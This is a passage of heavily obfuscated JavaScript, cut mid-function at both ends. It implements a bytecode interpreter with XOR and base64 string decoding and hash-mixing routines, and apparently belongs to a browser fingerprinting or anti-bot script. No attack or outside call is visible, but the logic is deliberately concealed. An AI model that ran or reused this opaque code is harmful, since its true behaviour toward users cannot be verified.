gL()+AC("\x64\x61\x37\x65\x36\x31\x33")+3;}function LS(){return AW.apply(this,[MG,arguments]);}var QH,Ep,dC,fp,gK,MG,mh,Sh,zY,Gh,qY;var Pj;function AC(a){return a.length;}function Cp(){return Wh.apply(this,[mO,arguments]);}function YL(){return AW.apply(this,[rH,arguments]);}function LK(){return mK.apply(this,[mO,arguments]);}function rS(JP,Sp){var k8=rS;switch(JP){case IW:{var W8={'\x38':s7()[pO(fC)].apply(null,[Ak,DC(Jp),zP,dS]),'\x44':hO()[j5(fC)](gC,F5),'\x51':hO()[j5(LL)].apply(null,[zj,DC(E8)]),'\x5a':P8()[DL(fC)].apply(null,[gC,q]),'\x62':hO()[j5(dS)](QS,tk),'\x6a':dp()[Hp(fC)].apply(null,[DC(m7),fC,dS]),'\x71':s7()[pO(LL)](vp,bW,A7,gC),'\x74':s7()[pO(dS)](t5,hh,kS,zj)};return function(PP){return x(rH,[PP,W8]);};}break;case O5:{var gP=Sp[gK];var h5=Sp[QH];var V7=[];var sK=rS(IW,[]);var hL=h5?xG[P8()[DL(LL)].call(null,dS,NG)]:xG[dp()[Hp(LL)](b7,Zk,LL)];for(var cK=fC;l8(cK,gP[s7()[pO(gC)](PL,vk,TW,Rk)]);cK=Y(cK,LL)){V7[qS()[R(dS)](G7,QS)](hL(sK(gP[cK])));}return V7;}break;case DW:{var Zj=Sp[gK];ZS(Zj[fC]);var xP=fC;while(l8(xP,Zj.length)){s7()[Zj[xP]]=function(){var ES=Zj[xP];return function(nC,BS,pC,cH){var jP=IS(hk,BS,WG,cH);s7()[ES]=function(){return jP;};return jP;};}();++xP;}}break;case ZG:{var Ej=Sp[gK];var Kj=Sp[QH];var xK=Y([],[]);var G8=BY(Y(Kj,XC()),GY);var lk=pK[Ej];for(var vH=fC;l8(vH,lk.length);vH++){var vG=zG(lk,vH);var mj=zG(Jh.z,G8++);xK+=rS(OH,[JK(L5(jO(vG),jO(mj)),L5(vG,mj))]);}return xK;}break;case X:{var Z=Sp[gK];Jh=function(GS,Ih){return rS.apply(this,[ZG,arguments]);};return Wj(Z);}break;case OH:{var Ek=Sp[gK];if(FC(Ek,W5)){return xG[C7[dS]][C7[LL]](Ek);}else{Ek-=Ip;return xG[C7[dS]][C7[LL]][C7[fC]](null,[Y(Z7(Ek,zC),M7),Y(BY(Ek,YH),Rp)]);}}break;case sp:{var IL=Sp[gK];wO(IL[fC]);var V=fC;if(l8(V,IL.length)){do{qS()[IL[V]]=function(){var qh=IL[V];return function(RC,tS){var ZK=h7.apply(null,[RC,tS]);qS()[qh]=function(){return ZK;};return ZK;};}();++V;}while(l8(V,IL.length));}}break;case Lj:{var XH=Sp[gK];Wj(XH[fC]);var NL=fC;if(l8(NL,XH.length)){do{P8()[XH[NL]]=function(){var Lh=XH[NL];return function(RO,ZC){var rY=Jh(RO,ZC);P8()[Lh]=function(){return rY;};return rY;};}();++NL;}while(l8(NL,XH.length));}}break;case ZO:{var NP=Sp[gK];v5(NP[fC]);for(var lj=fC;l8(lj,NP.length);++lj){dp()[NP[lj]]=function(){var dh=NP[lj];return function(I5,b,th){var sC=Qp.apply(null,[I5,c5,th]);dp()[dh]=function(){return sC;};return sC;};}();}}break;case Dp:{var vL=Sp[gK];RW(vL[fC]);for(var mC=fC;l8(mC,vL.length);++mC){hO()[vL[mC]]=function(){var GL=vL[mC];return function(JH,FO){var AK=dO(JH,FO);hO()[GL]=function(){return AK;};return AK;};}();}}break;}}function lP(){return xh.apply(this,[lH,arguments]);}var J8;function F7(TS,jS){return TS==jS;}function XP(){return mK.apply(this,[qY,arguments]);}function AH(OP){return !OP;}function Gp(){T5=new Object();fC=0;hO()[j5(fC)]=JHdAvRtkSn;if(typeof window!==''+[][[]]){xG=window;}else if(typeof global!==''+[][[]]){xG=global;}else{xG=this;}}function AW(HP,bp){var LY=AW;switch(HP){case VC:{var Yj=bp[gK];Yj[Yj[Mj](U7)]=function(){this[zj].push(Gj(this[K5](),this[K5]()));};PY(V5,[Yj]);}break;case rL:{var OW=bp[gK];OW[OW[Mj](TW)]=function(){var Up=[];var tG=this[xO]();while(tG--){switch(this[zj].pop()){case fC:Up.push(this[K5]());break;case LL:var xL=this[K5]();for(var Xh of xL){Up.push(Xh);}break;}}this[zj].push(this[sk](Up));};AW(VC,[OW]);}break;case rH:{var B7=bp[gK];B7[B7[Mj](NS)]=function(){var C=this[xO]();var X7=this[K5]();var RK=this[K5]();var Fk=this[NH](RK,X7);if(AH(C)){var Oj=this;var pW={get(W7){Oj[gC]=W7;return RK;}};this[gC]=new Proxy(this[gC],pW);}this[zj].push(Fk);};AW(rL,[B7]);}break;case F:{var TK=bp[gK];TK[TK[Mj](HH)]=function(){this[zj].push(this[N8]());};AW(rH,[TK]);}break;case qp:{var T8=bp[gK];T8[T8[Mj](fW)]=function(){pS.call(this[TY]);};AW(F,[T8]);}break;case mh:{var ck=bp[gK];ck[ck[Mj](UW)]=function(){this[zj].push(rC(this[K5](),this[K5]()));};AW(qp,[ck]);}break;case sp:{var t8=bp[gK];t8[t8[Mj](OO)]=function(){GW.call(this[TY]);};AW(mh,[t8]);}break;case MG:{var r=bp[gK];r[r[Mj](Ap)]=function(){var ph=this[xO]();var HO=this[xO]();var nL=this[xO]();var Cj=this[K5]();var nP=[];for(var dk=fC;l8(dk,nL);++dk){switch(this[zj].pop()){case fC:nP.push(this[K5]());break;case LL:var JW=this[K5]();for(var tC of JW.reverse()){nP.push(tC);}break;default:throw new Error(qS()[R(gC)].call(null,DC(DP),gC));}}var EW=Cj.apply(this[gC]._,nP.reverse());ph&&this[zj].push(this[KC](EW));};AW(sp,[r]);}break;case V5:{var sY=bp[gK];sY[sY[Mj](WC)]=function(){this[zj].push(this[kK]());};AW(MG,[sY]);}break;case gK:{var Yk=bp[gK];Yk[Yk[Mj](FG)]=function(){this[zj].push(BY(this[K5](),this[K5]()));};AW(V5,[Yk]);}break;}}function zG(Q,WH){return Q[C7[gC]](WH);}function Z5(Qk,pH){return Qk-pH;}function CW(){this["f7"]=(this["f7"]&0xffff)*0xcc9e2d51+(((this["f7"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.Kk=YP;}0xda7e613,2856795899;var h7;function pY(){return mK.apply(this,[tL,arguments]);}function BC(sH,KL){return sH>=KL;}function z7(){return bH(hO()[j5(fC)]+'',";",gL());}var pj;function r7(E5,ch){return E5/ch;}function R(L8){return SW()[L8];}function EL(){this["wL"]^=this["wL"]>>>16;this.Kk=OK;}var NO,qp,f5,F,mO,M8,WO,Rj,tL,sp,sS,ZO,ZY,OH,DW,IW,Lj,BK,YH,tO,s5,ZG,VC,Yh,lH,rH,Rp,rL,Ip,V5,j7,Dp,O5,wC,M7,ZW,rW,hP,I,W5,AP,X,lG,n5;function Aj(){this["wL"]=(this["wL"]&0xffff)*0xc2b2ae35+(((this["wL"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.Kk=xS;}function FC(AO,qP){return AO<=qP;}function X5(){return WK.apply(this,[hP,arguments]);}function pG(){return mK.apply(this,[O5,arguments]);}function lO(){this["wL"]=this["wL"]<<13|this["wL"]>>>19;this.Kk=CO;}function bY(){return PY.apply(this,[V5,arguments]);}function zW(fH,S5){var H7=zW;switch(fH){case M8:{var VH=S5[gK];var R7=Y([],[]);var fk=Z5(VH.length,LL);while(BC(fk,fC)){R7+=VH[fk];fk--;}return R7;}break;case QH:{var SL=S5[gK];Jh.z=zW(M8,[SL]);while(l8(Jh.z.length,Uh))Jh.z+=Jh.z;}break;case OH:{Wj=function(JO){return zW.apply(this,[QH,arguments]);};Jh.call(null,LL,DC(Xj));}break;case sp:{var Lk=S5[gK];var CC=S5[QH];var YC=pK[fC];var nK=Y([],[]);var QP=pK[Lk];var Dh=Z5(QP.length,LL);while(BC(Dh,fC)){var XY=BY(Y(Y(Dh,CC),XC()),YC.length);var Y5=zG(QP,Dh);var hY=zG(YC,XY);nK+=rS(OH,[JK(L5(jO(Y5),jO(hY)),L5(Y5,hY))]);Dh--;}return rS(X,[nK]);}break;case ZW:{var D7=S5[gK];var FS=S5[QH];var Nj=S5[Ep];var SG=zk[QS];var NW=Y([],[]);var WW=zk[Nj];var hK=Z5(WW.length,LL);while(BC(hK,fC)){var vj=BY(Y(Y(hK,D7),XC()),SG.length);var qO=zG(WW,hK);var B=zG(SG,vj);NW+=rS(OH,[L5(JK(jO(qO),B),JK(jO(B),qO))]);hK--;}return dW(f5,[NW]);}break;case zY:{var ZP=S5[gK];var qW=Y([],[]);var TC=Z5(ZP.length,LL);while(BC(TC,fC)){qW+=ZP[TC];TC--;}return qW;}break;case n5:{var KY=S5[gK];IS.RP=zW(zY,[KY]);while(l8(IS.RP.length,q8))IS.RP+=IS.RP;}break;case gK:{ZS=function(MK){return zW.apply(this,[n5,arguments]);};IS.call(null,wh,DC(mH),AH({}),fC);}break;case I:{var J5=S5[gK];var l7=Y([],[]);var jk=Z5(J5.length,LL);while(BC(jk,fC)){l7+=J5[jk];jk--;}return l7;}break;case rL:{var rP=S5[gK];h7.MY=zW(I,[rP]);while(l8(h7.MY.length,g5))h7.MY+=h7.MY;}break;}}function Kp(lY,jL){return lY*jL;}var Ck;function Z7(jK,DG){return jK>>DG;}function H(){return rS.apply(this,[sp,arguments]);}function k7(){Ck=["","$M6G*","Kdx`p\'4","K<[3VCgD%R\n\nP$_NV7\x40","5/92-cLu4}(W\'7JEt\x40[-yf|\x40","O\\/"];}function KS(){return mK.apply(this,[tO,arguments]);}function A(){if([10,13,32].includes(this["f7"]))this.Kk=Vk;else this.Kk=CW;}function HC(){return AW.apply(this,[qp,arguments]);}function FK(){return AW.apply(this,[mh,arguments]);}function pp(){return xh.apply(this,[DW,arguments]);}return PY.call(this,Dp);var pK;function dp(){var O7={};dp=function(){return O7;};return O7;}function WK(cC,FH){var Tj=WK;switch(cC){case hP:{var LH=FH[gK];LH[kK]=function(){var OC=qS()[R(fC)](WL,fC);for(let QC=fC;l8(QC,hS);++QC){OC+=this[xO]().toString(dS).padStart(hS,s7()[pO(fC)].call(null,AH(fC),DC(Jp),AH(fC),dS));}var gO=parseInt(OC.slice(LL,kH),dS);var L=OC.slice(kH);if(F7(gO,fC)){if(F7(L.indexOf(hO()[j5(fC)](gC,F5)),DC(LL))){return fC;}else{gO-=Pj[gC];L=Y(s7()[pO(fC)](MP,DC(Jp),AH([]),dS),L);}}else{gO-=Pj[zj];L=Y(hO()[j5(fC)](gC,F5),L);}var UC=fC;var JY=LL;for(let HY of L){UC+=Kp(JY,parseInt(HY));JY/=dS;}return Kp(UC,Math.pow(dS,gO));};Wh(n5,[LH]);}break;case ZW:{var z8=FH[gK];z8[MH]=function(NK,hH){var J=atob(NK);var wW=fC;var fS=[];var bO=fC;for(var WS=fC;l8(WS,J.length);WS++){fS[bO]=J.charCodeAt(WS);wW=rC(wW,fS[bO++]);}Wh(sp,[this,BY(Y(wW,hH),M5)]);return fS;};WK(hP,[z8]);}break;case n5:{var lC=FH[gK];lC[xO]=function(){return this[EO][this[mG][J8.U]++];};WK(ZW,[lC]);}break;case Ep:{var B5=FH[gK];B5[K5]=function(L7){return this[YW](L7?this[zj][Z5(this[zj][s7()[pO(gC)].apply(null,[P7,vk,XW,Rk])],LL)]:this[zj].pop());};WK(n5,[B5]);}break;case OH:{var H5=FH[gK];H5[YW]=function(sj){return F7(typeof sj,hO()[j5(gC)](fC,IH))?sj._:sj;};WK(Ep,[H5]);}break;case wC:{var lS=FH[gK];lS[zC]=function(I7){return MW.call(this[TY],I7,this);};WK(OH,[lS]);}break;case I:{var H8=FH[gK];H8[kO]=function(c8,SO,QG){if(F7(typeof c8,hO()[j5(gC)](fC,IH))){QG?this[zj].push(c8._=SO):c8._=SO;}else{SY.call(this[TY],c8,SO);}};WK(wC,[H8]);}break;case M8:{var FY=FH[gK];FY[IO]=function(mL,zH){this[mG][mL]=zH;};FY[mP]=function(gG){return this[mG][gG];};WK(I,[FY]);}break;}}var kW;function K8(){return xh.apply(this,[Rj,arguments]);}var pS;function vK(){return xh.apply(this,[fp,arguments]);}function gp(){return ["3WJW,%\fU\x3f\'r4=.","1\fB\'Q","F","","Q","M&Xc!u}*PH\\.*BKUbGVJ","K\f8"];}function OK(){this["wL"]=(this["wL"]&0xffff)*0x85ebca6b+(((this["wL"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.Kk=RH;}function YO(SP,dL){return SP>>>dL;}function Wh(mY,DS){var HL=Wh;switch(mY){case qY:{var xk=DS[gK];xk[xk[Mj](XS)]=function(){var tY=this[xO]();var dG=this[zj].pop();var CG=this[zj].pop();var jj=this[zj].pop();var c7=this[mG][J8.U];this[IO](J8.U,dG);try{this[fW]();}catch(Yp){this[zj].push(this[KC](Yp));this[IO](J8.U,CG);this[fW]();}finally{this[IO](J8.U,jj);this[fW]();this[IO](J8.U,c7);}};xh(O5,[xk]);}break;case mO:{var PO=DS[gK];PO[PO[Mj](A7)]=function(){this[zj].push(l8(this[K5](),this[K5]()));};Wh(qY,[PO]);}break;case BK:{var Hk=DS[gK];Wh(mO,[Hk]);}break;case sp:{var gh=DS[gK];var xY=DS[QH];gh[Mj]=function(x8){return BY(Y(x8,xY),M5);};Wh(BK,[gh]);}break;case X:{var qG=DS[gK];qG[fW]=function(){var TL=this[xO]();while(k(TL,J8.u)){this[TL](this);TL=this[xO]();}};}break;case fp:{var nj=DS[gK];nj[NH]=function(JL,O){return {get _(){return JL[O];},set _(jG){JL[O]=jG;}};};Wh(X,[nj]);}break;case tO:{var Q5=DS[gK];Q5[KC]=function(UY){return {get _(){return UY;},set _(AS){UY=AS;}};};Wh(fp,[Q5]);}break;case F:{var K=DS[gK];K[sk]=function(lL){return {get _(){return lL;},set _(Dj){lL=Dj;}};};Wh(tO,[K]);}break;case lG:{var PC=DS[gK];PC[bL]=function(){var dP=L5(lW(this[xO](),hS),this[xO]());var CY=qS()[R(fC)].call(null,WL,fC);for(var VS=fC;l8(VS,dP);VS++){CY+=String.fromCharCode(this[xO]());}return CY;};Wh(F,[PC]);}break;case n5:{var zK=DS[gK];zK[N8]=function(){var Sj=L5(L5(L5(lW(this[xO](),zL),lW(this[xO](),tW)),lW(this[xO](),hS)),this[xO]());return Sj;};Wh(lG,[zK]);}break;}}function CO(){this["Hj"]=(this["wL"]&0xffff)*5+(((this["wL"]>>>16)*5&0xffff)<<16)&0xffffffff;this.Kk=Oh;}var jH;function vO(){return WK.apply(this,[wC,arguments]);}function IK(){return WK.apply(this,[Ep,arguments]);}function UO(){return this;}var IS;function SW(){var QO=['KO','cp','N','Jk','PK'];SW=function(){return QO;};return QO;}function DK(){return WK.apply(this,[n5,arguments]);}var cP;function L5(OY,qL){return OY|qL;}function bH(a,b,c){return a.indexOf(b,c);}function MO(WY,f){var fO={WY:WY,wL:f,A5:0,qC:0,Kk:XL};while(!fO.Kk());return fO["wL"]>>>0;}function RY(){return mS()+nY()+typeof xG[hO()[j5(fC)].name];}function Y(QL,EY){return QL+EY;}function LO(){return Wh.apply(this,[X,arguments]);}var v5;var LL,dS,gC,fC,QS,Bk,Rk,N8,zC,Uh,MH,zj,NH,Xj,Ak,Jp,zP,F5,hS,E8,q,tk,m7,vp,bW,A7,t5,hh,kS,WL,bh,vk,NG,b7,Zk,PL,TW,G7,hk,WG,q8,wh,mH,GY,g5,d7,DP,c5,UK,SK,kH,tW,fL,WP,c,kj,Mj,Wp,kO,K5,xO,IO,zO,C5,KC,KP,U7,sk,NS,HH,fW,TY,UW,OO,Ap,WC,kK,FG,EK,YW,tP,CS,Op,LC,kh,kG,gk,mG,Pk,Pp,bL,P5,YG,IH,Hh,MS,Y7,MC,m5,EO,xW,XS,M5,zL,MP,P7,XW,mP;}();FG={};}break;case mF:{xL2[Y1()[dA(nq)](XK,ng,Nx2,k1,Md)]=function(Ol,tj2){return cp2.apply(this,[Ik,arguments]);};xL2[rI()[Lc(n1)].apply(null,[xg,js])]=wT()[jI(rX)].apply(null,[c0,Md,dc(dc(ng)),Qb]);var Fp2;return Fp2=xL2(xL2[rI()[Lc(MS)].call(null,bP,jp2)]=ng),Um.pop(),Fp2;}break;case bF:{Pk2-=Ok;Um.pop();}break;case Cw:{Pk2=Ar;return Um.pop(),rF2=rx2[Ok2],rF2;}break;case h9:{Pt(Ik,[Ar2()]);Pt(B6,[]);Pt(lj,[]);Pt(Jp,[Ar2()]);Pt(CC,[]);xx2=Pt(C2,[]);Pk2+=cG;}break;case Ep:{Pk2=SL;E[pR(typeof Oc()[Lb(ng)],B5([],[][[]]))?Oc()[Lb(Ah)](nN2,Y5,W22):Oc()[Lb(Kt)].apply(null,[Bk2,dc(dc([])),lq])][wT()[jI(L3)].apply(null,[BP,rb,XK,k5])]=function(m22){Um.push(hU);var fF2=wT()[jI(rX)].call(null,XW,BZ,rX,Qb);var dx2=Bs()[hB(nq)].apply(null,[Kq,dc({}),BZ,xs,QD]);var B62=E[wT()[jI(wV)](wH2,f5,Es,ht)](m22);for(var t22,QG2,U22=nq,YY=dx2;B62[rI()[Lc(jP)].call(null,AB,fK)](fw2(U22,nq))||(YY=pR(typeof wT()[jI(T3)],B5([],[][[]]))?wT()[jI(zV)].apply(null,[dg,Ob,Dm,DS]):wT()[jI(Ic)](ML2,dc(dc(ng)),nB,fs),WX(U22,ng));fF2+=YY[rI()[Lc(jP)].apply(null,[AB,fK])](Rm(lZ,dT(t22,ft(PT[Ah],XA(WX(U22,ng),Kt)))))){QG2=B62[P7()[r1(WT)](dV,f5,Wn,JY,OZ)](U22+=Nm(P5,PT[P5]));if(xn(QG2,K22)){throw new LC2(wT()[jI(xA)].apply(null,[HO,Dg,P5,sd]));}t22=fw2(ID(t22,Kt),QG2);}var mp2;return Um.pop(),mp2=fF2,mp2;};}break;case zj:{C0=Gf();Pk2=dF;Bc.call(this,PC,[z62()]);dz2=Jj2();ZC2.call(this,Yk,[z62()]);qp2=OF2();Pt.call(this,s9,[z62()]);}break;case IQ:{A22=function(){return ZC2.apply(this,[Iw,arguments]);};Pk2+=Yw;CG2=function(){return ZC2.apply(this,[Z6,arguments]);};rJ=function(pr2,jw2,Fx2){return ZC2.apply(this,[E6,arguments]);};Pr2=function(){return ZC2.apply(this,[kL,arguments]);};ZC2(CC,[]);k22();}break;case XG:{WN2.bL=dz2[ld];ZC2.call(this,Yk,[eS1_xor_1_memo_array_init()]);return '';}break;case DF:{var tl=El[Vj];var vw2=nq;Pk2+=Br;for(var Rx2=nq;XX(Rx2,tl.length);++Rx2){var Iz2=Vt(tl,Rx2);if(XX(Iz2,YQ)||xn(Iz2,pH))vw2=B5(vw2,ng);}return vw2;}break;case pE:{N92.gC=qp2[gJ];Pt.call(this,s9,[eS1_xor_0_memo_array_init()]);return '';}break;case B6:{var bY=El[Vj];var zw2=nq;for(var zY=nq;XX(zY,bY.length);++zY){var Hl=Vt(bY,zY);if(XX(Hl,YQ)||xn(Hl,pH))zw2=B5(zw2,ng);}return zw2;}break;case fH:{for(var k62=PT[ng];XX(k62,El[tq(typeof rI()[Lc(dV)],'undefined')?rI()[Lc(nq)](zL2,zV):rI()[Lc(ng)](IF2,Rs)]);k62++){var xl=El[k62];if(tq(xl,null)&&tq(xl,undefined)){for(var Cl in xl){if(E[rI()[Lc(Qc)].apply(null,[bs,VB])][Oc()[Lb(c5)](PU,RZ,j0)][tq(typeof rI()[Lc(Ah)],B5('',[][[]]))?rI()[Lc(vh)](qm,vR):rI()[Lc(ng)](nq,Tl)].call(xl,Cl)){wG2[Cl]=xl[Cl];}}}}Pk2=lH;}break;case c2:{var DF2=El[Vj];var bw2=nq;for(var fj2=nq;XX(fj2,DF2.length);++fj2){var gj2=Vt(DF2,fj2);if(XX(gj2,YQ)||xn(gj2,pH))bw2=B5(bw2,ng);}return bw2;}break;case Wr:{var RC2={};Um.push(cD);Pk2=G2;xL2[pR(typeof Q3()[RT(ng)],'undefined')?Q3()[RT(Ah)].call(null,g7,Ak2,EJ,rh,CW):Q3()[RT(nq)].apply(null,[Rb,ng,bH2,G1,tZ])]=wx2;xL2[tq(typeof rI()[Lc(wV)],B5([],[][[]]))?rI()[Lc(IK)](HX,TB):rI()[Lc(ng)](QM,j0)]=RC2;xL2[rI()[Lc(tg)](Cd,G1)]=function(Ep2,pz2,M62){Um.push(rv);if(dc(xL2[Y1()[dA(nq)](Es,ng,z92,k1,MS)](Ep2,pz2))){E[rI()[Lc(Qc)](sR,VB)][rI()[Lc(L3)].apply(null,[ct,kM])](Ep2,pz2,cp2(zE,[Oc()[Lb(dV)].apply(null,[KI,G1,T8]),dc(dc(H6)),Oc()[Lb(rX)].call(null,Wf,vh,dZ),M62]));}Um.pop();};}break;case zE:{Um.push(Qb);Pk2+=IL;var Tj2={};var s92=El;for(var d62=nq;XX(d62,s92[rI()[Lc(nq)].apply(null,[ND,zV])]);d62+=Ah)Tj2[s92[d62]]=s92[B5(d62,ng)];var dr2;return Um.pop(),dr2=Tj2,dr2;}break;case z9:{var fl=El;var dF2=fl[nq];Um.push(Gx2);Pk2=Ar;for(var OC2=ng;XX(OC2,fl[tq(typeof rI()[Lc(WT)],B5('',[][[]]))?rI()[Lc(nq)].apply(null,[jp,zV]):rI()[Lc(ng)].call(null,F22,DH2)]);OC2+=Ah){dF2[fl[OC2]]=fl[B5(OC2,ng)];}Um.pop();}break;case Sw:{var sx2=El[Vj];Um.push(HS);if(tq(typeof E[tq(typeof Oc()[Lb(fX)],'undefined')?Oc()[Lb(T3)](G8,vI,Fm):Oc()[Lb(Ah)](E8,fX,Bl)],Q3()[RT(P5)](Ds,jP,E8,nq,Y5))&&E[Oc()[Lb(T3)].call(null,G8,k1,Fm)][Oc()[Lb(wV)](Sf,kA,MU)]){E[rI()[Lc(Qc)].apply(null,[rG2,VB])][rI()[Lc(L3)](S3,kM)](sx2,E[Oc()[Lb(T3)].call(null,G8,dV,Fm)][Oc()[Lb(wV)].apply(null,[Sf,Y5,MU])],cp2(zE,[rI()[Lc(AI)](rC2,xf),tq(typeof P7()[r1(ng)],B5(wT()[jI(rX)].call(null,VZ,WJ,tg,Qb),[][[]]))?P7()[r1(nq)].apply(null,[fX,SP,wJ,BS,Iw2]):P7()[r1(c5)](rw2,vR,MS,M1,Fr2)]));}Pk2=Ar;E[rI()[Lc(Qc)](rG2,VB)][rI()[Lc(L3)](S3,kM)](sx2,P7()[r1(P5)](dV,dc(dc(nq)),l3,j92,Pj2),cp2(zE,[rI()[Lc(AI)](rC2,xf),dc(dc({}))]));Um.pop();}break;case G2:{Pk2-=Iz;xL2[Oc()[Lb(G1)].call(null,Rq,tZ,kA)]=function(sx2){return cp2.apply(this,[Sw,arguments]);};}break;case Ik:{var Ol=El[Vj];var tj2=El[H6];Um.push(I92);var ON2;Pk2+=m6;return ON2=E[rI()[Lc(Qc)](hH2,VB)][Oc()[Lb(c5)].call(null,kq,hM,j0)][rI()[Lc(vh)].apply(null,[xV,vR])].call(Ol,tj2),Um.pop(),ON2;}break;case p2:{var wx2=El[Vj];Pk2-=xH;}break;case cr:{Pk2=fH;var QF2=El[Vj];var Gr2=El[H6];Um.push(l7);if(pR(QF2,null)||pR(QF2,undefined)){throw new (E[tq(typeof Oc()[Lb(fX)],B5('',[][[]]))?Oc()[Lb(tg)](dU,fX,nZ):Oc()[Lb(Ah)].call(null,kM,dc(dc([])),YS)])(rI()[Lc(nB)](BP,Cs));}var wG2=E[rI()[Lc(Qc)](bs,VB)](QF2);}break;case S6:{var AC2=El[Vj];Pk2=Ar;Um.push(kM);this[wT()[jI(AI)](vj2,Dm,hd,gB)]=AC2;Um.pop();}break;case f6:{var LC2=function(AC2){return cp2.apply(this,[S6,arguments]);};Um.push(M7);Pk2+=Kr;if(pR(typeof E[pR(typeof wT()[jI(nB)],B5('',[][[]]))?wT()[jI(zV)](Ex2,n1,vW,AI):wT()[jI(L3)].call(null,BP,P5,P5,k5)],wT()[jI(Qc)].apply(null,[b4,dc(dc(nq)),CW,WR]))){var d22;return Um.pop(),d22=dc(H6),d22;}LC2[Oc()[Lb(c5)](ER,dc({}),j0)]=new (E[rI()[Lc(q0)].apply(null,[SW,B7])])();LC2[Oc()[Lb(c5)].apply(null,[ER,G1,j0])][rI()[Lc(kA)].apply(null,[I1,q0])]=rI()[Lc(Mq)].apply(null,[OY,D7]);}break;case j9:{var JN2=El[Vj];var zk2=El[H6];Um.push(K8);if(tq(typeof E[rI()[Lc(Qc)](Gg,VB)][Oc()[Lb(IK)].call(null,D3,jP,vI)],wT()[jI(Qc)](jV,XK,Ob,WR))){E[rI()[Lc(Qc)](Gg,VB)][rI()[Lc(L3)].apply(null,[bm,kM])](E[rI()[Lc(Qc)](Gg,VB)],tq(typeof Oc()[Lb(WT)],B5('',[][[]]))?Oc()[Lb(IK)](D3,dc(dc(ng)),vI):Oc()[Lb(Ah)](SW,vh,M4),cp2(zE,[rI()[Lc(AI)].apply(null,[rc,xf]),function(QF2,Gr2){return cp2.apply(this,[cr,arguments]);},rI()[Lc(k1)].apply(null,[Tf,JA]),dc(dc([])),Oc()[Lb(Qc)].call(null,Bm,dc(nq),pn),dc(dc([]))]));}Pk2=Ar;(function(){return cp2.apply(this,[f6,arguments]);}());Um.pop();}break;case hk:{var EN2=El[Vj];var Fw2=El[H6];var Lp2=El[xH];Um.push(EL2);E[rI()[Lc(Qc)](DW,VB)][rI()[Lc(L3)](Vg,kM)](EN2,Fw2,cp2(zE,[rI()[Lc(AI)].call(null,Us,xf),Lp2,pR(typeof Oc()[Lb(Mq)],B5('',[][[]]))?Oc()[Lb(Ah)].call(null,ss,dg,gw2):Oc()[Lb(dV)](Am,j3,T8),dc(nq),Oc()[Lb(Qc)](R62,Qc,pn),dc(nq),rI()[Lc(k1)](Hp2,JA),dc(PT[c5])]));var PF2;return Um.pop(),PF2=EN2[Fw2],PF2;}break;case LQ:{var F62=El[Vj];Um.push(FB);var Dr2=cp2(zE,[wT()[jI(nZ)](cf,WT,BZ,IU),F62[nq]]);Pk2+=R;R1(ng,F62)&&(Dr2[rI()[Lc(zf)](Ph,kU)]=F62[PT[ng]]),R1(Ah,F62)&&(Dr2[rI()[Lc(XK)].apply(null,[K92,TM])]=F62[Ah],Dr2[Oc()[Lb(xf)](Sc,dc(ng),lW)]=F62[P5]),this[rI()[Lc(gh)](hr2,jP)][rI()[Lc(rX)](tH2,I0)](Dr2);Um.pop();}break;case B:{var Bw2=El[Vj];Um.push(NN2);var jj2=Bw2[pR(typeof Oc()[Lb(Ht)],B5('',[][[]]))?Oc()[Lb(Ah)](cU,MU,gz2):Oc()[Lb(Ug)].call(null,b3,RZ,U5)]||{};jj2[rI()[Lc(Ug)].apply(null,[mN2,fP])]=Oc()[Lb(Qn)](Xt,rX,FB),delete jj2[wT()[jI(51)](688,22,82,259)],Bw2[Oc()[Lb(Ug)](b3,k1,U5)]=jj2;Um.pop();Pk2=Ar;}break;case vz:{var Ur2;return Um.pop(),Ur2=Jz2[Ll],Ur2;}break;case fF:{var rx2=El[Vj];var Ok2=El[H6];var Tr2=El[xH];Pk2=Cw;Um.push(DB);E[rI()[Lc(Qc)].call(null,Ac,VB)][rI()[Lc(L3)].apply(null,[CX,kM])](rx2,Ok2,cp2(zE,[rI()[Lc(AI)](Yf,xf),Tr2,Oc()[Lb(dV)].call(null,Gc,IK,T8),dc(nq),Oc()[Lb(Qc)](Zc,dc(dc(ng)),pn),dc(nq),rI()[Lc(k1)].apply(null,[Kg,JA]),dc(PT[c5])]));var rF2;}break;case w2:{Pk2-=CG;var mz2=El[Vj];Um.push(CK);var RH2=cp2(zE,[wT()[jI(nZ)](mT,Ob,hd,IU),mz2[nq]]);R1(ng,mz2)&&(RH2[rI()[Lc(zf)].apply(null,[Im,kU])]=mz2[ng]),R1(PT[Mq],mz2)&&(RH2[rI()[Lc(XK)](QT,TM)]=mz2[Ah],RH2[Oc()[Lb(xf)].call(null,Yg,lt,lW)]=mz2[PT[k1]]),this[rI()[Lc(gh)](Cm,jP)][rI()[Lc(rX)].apply(null,[m5,I0])](RH2);Um.pop();}break;case OF:{var vz2=El[Vj];Um.push(Wl);Pk2-=Ak;var S92=vz2[Oc()[Lb(Ug)](Bq,vm,U5)]||{};S92[rI()[Lc(Ug)](t7,fP)]=Oc()[Lb(Qn)](WP,Ef,FB),delete S92[wT()[jI(51)](787,dc(dc({})),74,259)],vz2[Oc()[Lb(Ug)].call(null,Bq,Ob,U5)]=S92;Um.pop();}break;case Kr:{var Jz2=El[Vj];var Ll=El[H6];Pk2+=Aj;var hY=El[xH];Um.push(Cn);E[rI()[Lc(Qc)].call(null,dI,VB)][tq(typeof rI()[Lc(lt)],B5([],[][[]]))?rI()[Lc(L3)](HP,kM):rI()[Lc(ng)].apply(null,[O0,UA])](Jz2,Ll,cp2(zE,[tq(typeof rI()[Lc(lq)],B5('',[][[]]))?rI()[Lc(AI)](nL2,xf):rI()[Lc(ng)].apply(null,[Hn,l7]),hY,Oc()[Lb(dV)](hb,nB,T8),dc(nq),Oc()[Lb(Qc)].apply(null,[M1,vI,pn]),dc(nq),rI()[Lc(k1)].call(null,fq,JA),dc(nq)]));}break;}}};var HC2=function(QN2){var Uj2=QN2%4;if(Uj2===2)Uj2=3;var Rz2=42+Uj2;var b22;if(Rz2===42){b22=function v92(IH2,Nk2){return IH2*Nk2;};}else if(Rz2===43){b22=function g62(O62,IL2){return O62+IL2;};}else{b22=function h22(Dj2,Kp2){return Dj2-Kp2;};}return b22;};var pR=function(dw2,tz2){return dw2===tz2;};var fw2=function(cH2,Rw2){return cH2|Rw2;};var R1=function(C92,Mk2){return C92 in Mk2;};var XX=function(D92,SC2){return D92<SC2;};var XA=function(FN2,Mx2){return FN2*Mx2;};var tF2=function 